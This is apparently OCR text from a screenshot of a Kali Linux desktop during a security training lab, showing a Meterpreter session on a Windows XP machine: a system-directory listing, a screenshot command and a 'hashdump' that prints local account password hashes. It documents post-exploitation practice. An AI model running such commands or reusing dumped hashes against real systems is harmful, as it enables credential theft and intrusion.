 1 2 3 4 2 5:55
Cestino Metapass.txt
File system Metauser.txt
Home firsttaskha...
Esercizio c... first_task_h...
php
Definizione...
import req...
exportpass.py
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
100444/r--r--r-- 749 fil 2022-07-15 15:05:59 +0200 wuaucpl.cpl.manifest
100666/rw-rw-rw- 1135616 fil 2008-04-14 14:00:00 +0200 wuaueng.dll
100666/rw-rw-rw- 183808 fil 2008-04-14 14:00:00 +0200 wuaueng1.dll
100666/rw-rw-rw- 6656 fil 2008-04-14 14:00:00 +0200 wuauserv.dll
100666/rw-rw-rw- 114176 fil 2008-04-14 14:00:00 +0200 wucltui.dll
100777/rwxrwxrwx 32256 fil 2008-04-14 14:00:00 +0200 wupdmgr.exe
100666/rw-rw-rw- 32256 fil 2008-04-14 14:00:00 +0200 wups.dll
100666/rw-rw-rw- 120320 fil 2008-04-14 14:00:00 +0200 wuweb.dll
100666/rw-rw-rw- 384000 fil 2008-04-14 14:00:00 +0200 wzcdlg.dll
100666/rw-rw-rw- 52736 fil 2008-04-14 14:00:00 +0200 wzcsapi.dll
100666/rw-rw-rw- 483840 fil 2008-04-14 14:00:00 +0200 wzcsvc.dll
100666/rw-rw-rw- 91648 fil 2008-04-14 14:00:00 +0200 xactsrv.dll
100777/rwxrwxrwx 30720 fil 2008-04-14 14:00:00 +0200 xcopy.exe
100666/rw-rw-rw- 175736 fil 2008-04-14 14:00:00 +0200 xenroll.dll
040777/rwxrwxrwx 0 dir 2022-07-15 15:06:26 +0200 xircom
100666/rw-rw-rw- 121856 fil 2008-04-14 14:00:00 +0200 xmllite.dll
100666/rw-rw-rw- 129024 fil 2008-04-14 14:00:00 +0200 xmlprov.dll
100666/rw-rw-rw- 50176 fil 2008-04-14 14:00:00 +0200 xmlprovi.dll
100666/rw-rw-rw- 11776 fil 2008-04-14 14:00:00 +0200 xolehlp.dll
100666/rw-rw-rw- 449024 fil 2008-04-14 14:00:00 +0200 xpob2res.dll
100666/rw-rw-rw- 195072 fil 2008-04-14 14:00:00 +0200 xpsp1res.dll
100666/rw-rw-rw- 2962432 fil 2008-04-14 14:00:00 +0200 xpsp2res.dll
100666/rw-rw-rw- 774656 fil 2008-04-14 14:00:00 +0200 xpsp3res.dll
100666/rw-rw-rw- 339456 fil 2008-04-14 14:00:00 +0200 zipfldr.dll
meterpreter > screenshot
Screenshot saved to: /home/chrys/dHMtQBVN.jpeg
meterpreter > hushdump
[-] Unknown command: hushdump
meterpreter > hashdump
Administrator:500:ceeac8b603a938e6aad3b435b51404ee:c5bd34f5c4b29ba1efba5984609dac18:::
Epicode_user:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:a93911985bf04125df59b92e7004a62f:db84e754c213ed5e461dbad45375dd24:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:0a4c4c851d7ac5a61f81d40dc4518aa4:::
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"